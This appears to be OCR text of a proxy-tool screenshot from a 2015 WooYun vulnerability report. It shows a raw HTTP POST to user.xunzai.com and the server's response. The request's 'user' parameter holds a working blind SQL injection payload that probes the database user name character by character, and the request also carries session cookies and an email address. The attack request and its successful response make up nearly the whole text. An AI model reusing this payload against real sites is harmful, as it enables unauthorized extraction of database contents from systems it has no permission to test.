 Go
Cancel
<
>
Target: http://us
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /?ac=message_ajax&ct=add_form HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: en-US
Referer: http://user.xunzai.com/?ct=message&op=add
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0;
Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: user.xunzai.com
Content-Length: 87
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: disk_uid=69eb2189; disk_user=nandisec;
disk_email=admin%40ruo.me;
disk_key=02c815022c1edfefda48c7c3a6470226;
Hm_lvt_0f08caf48334727749f4fce1ccb7041a=1436617638;
Hm_lpvt_0f08caf48334727749f4fce1ccb7041a=1436624095;
CNZZDATA629204=cnzz_eid%3D655564699-1436617079-http%253
A%252F%252Fu.xunzai.com%252F%26ntime%3D1436620505;
CNZZDATA1000002057=1354215602-1436616903-http%253A%252F
%252Fu.xunzai.com%252F%7C1436622309
user=nandi' and
if(ascii(mid(lower(user()),1,1))=120,1,0)='1&name=wooyu
n&body=wooyun%0A
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 11 Jul 2015 14:26:39 GMT
Content-Type: text/html;charset=gb2312
Connection: keep-alive
Powered-By-Gaojinbo: CN-TEL-WEB
Content-Length: 14
{"state":true}
www.wooyun.org